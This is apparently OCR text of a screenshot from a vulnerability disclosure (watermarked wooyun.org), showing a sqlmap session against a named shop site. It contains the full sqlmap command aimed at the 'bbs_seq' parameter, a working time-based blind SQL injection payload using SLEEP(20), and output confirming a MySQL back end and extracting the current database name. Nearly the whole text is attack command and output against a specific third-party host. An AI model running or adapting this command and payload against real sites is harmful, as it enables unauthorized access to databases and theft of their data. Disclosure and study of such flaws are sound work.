 C:\Users Desktop\sqlmap>sqlmap.py -u "http://dev.koyimall.com/board/gallery_
view.html?bbs_seq=14558&category_code=01&cpage=1" -p "bbs_seq" --no-cast --dbms
=mysql --time-sec=20 --technique=T --current-db
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:32:21
[16:32:21] [INFO] testing connection to the target URL
[16:32:24] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bbs_seq (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: bbs_seq=14558 AND (SELECT * FROM (SELECT(SLEEP(20)))kgxV)&category_
code=01&cpage=1
---
[16:32:24] [INFO] testing MySQL
[16:32:33] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[16:32:53] [INFO] confirming MySQL
[16:32:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:33:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.5
back-end DBMS: MySQL >= 5.0.0
[16:33:34] [INFO] fetching current database
[16:33:34] [INFO] retrieved: koyim
[16:42:21] [ERROR] invalid character detected. retrying..
[16:43:51] [ERROR] invalid character detected. retrying..
[16:45:03] [ERROR] invalid character detected. retrying..
all
current database: 'koyimall'
[16:49:28] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\dev.koyimall.com'
[*] shutting down at 16:49:28
www.wooyun.org